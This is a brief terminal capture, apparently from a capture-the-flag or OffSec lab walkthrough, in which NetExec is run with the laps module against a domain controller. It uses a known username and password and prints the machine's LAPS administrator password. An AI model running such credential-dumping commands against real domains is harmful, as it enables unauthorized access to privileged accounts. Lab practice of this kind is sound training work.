 LDAP 192.168.229.122 389 HUTCHDC [-] hutch.offsec\fmcsorley:CrabSharkJellyfish19
(kali㉿kali)-[~]
$ nxc ldap 192.168.229.122 -u 'fmcsorley' -p 'CrabSharkJellyfish192' -M laps
SMB 192.168.229.122 445 HUTCHDC [*] Windows 10 / Server 2019 Build 17763 x64 (name:HUTCHDC) (domain:hutch.offsec) (signing:True) (SMBv1:
False)
LDAP 192.168.229.122 389 HUTCHDC [+] hutch.offsec\fmcsorley:CrabSharkJellyfish192
LAPS 192.168.229.122 389 HUTCHDC [*] Getting LAPS Passwords
LAPS 192.168.229.122 389 HUTCHDC Computer:HUTCHDC$ User: Password:X5oN5P}n7V6QOO
(kali㉿kali)-[~]